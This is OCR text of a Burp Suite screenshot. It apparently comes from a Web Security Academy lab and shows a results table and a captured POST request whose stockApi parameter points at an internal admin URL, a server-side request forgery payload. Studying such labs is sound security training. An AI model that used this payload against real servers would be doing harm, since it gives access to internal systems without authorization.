 19 18 200 3272 Windows Path, Windows Path
0 400 141 Windows Path
2 1 400 141 Windows Path
1 0 500 2477 Windows Path, Windows Path
3 2 500 2477 Windows Path, Windows Path
4 3 500 2477 Windows Path, Windows Path
5 4 500 2477 Windows Path, Windows Path
6 5 500 2477 Windows Path, Windows Path
7 6 500 2477 Windows Path, Windows Path
Request Response
Pretty Raw Hex MarkInfo
1 POST /product/stock HTTP/2
2 Host: 0a8100cc0431bc558592719b0009004c.web-security-academy.net
3 Cookie: session=LQVupJqME1dDeQeQRCdcZWCEyJoq1vvs
4 Content-Length: 39
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a8100cc0431bc558592719b0009004c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8100cc0431bc558592719b0009004c.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: keep-alive
19
20 stockApi=http://192.168.0.18:8080/admin